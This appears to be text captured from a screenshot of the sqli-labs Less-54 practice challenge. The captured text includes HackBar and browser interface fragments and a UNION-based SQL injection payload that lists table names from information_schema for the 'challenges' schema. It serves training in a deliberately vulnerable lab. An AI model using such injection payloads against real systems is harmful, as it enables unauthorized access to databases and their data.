 Less-54:Challenge-1
sql/Less-54/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='c
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Reset the Challenge!
Welcome Dhakkan
You have made : 4 of 10 attempts
Your Login name:2
Your Password:7poqzjt6p4
SQL DUMB SERIES - 54
CHALLENGE - 1
Submit Secret Key: Submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://sql/Less-54/?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables
where table_schema='challenges' --+
Post data Referer User Agent Cookies Add Header Clear All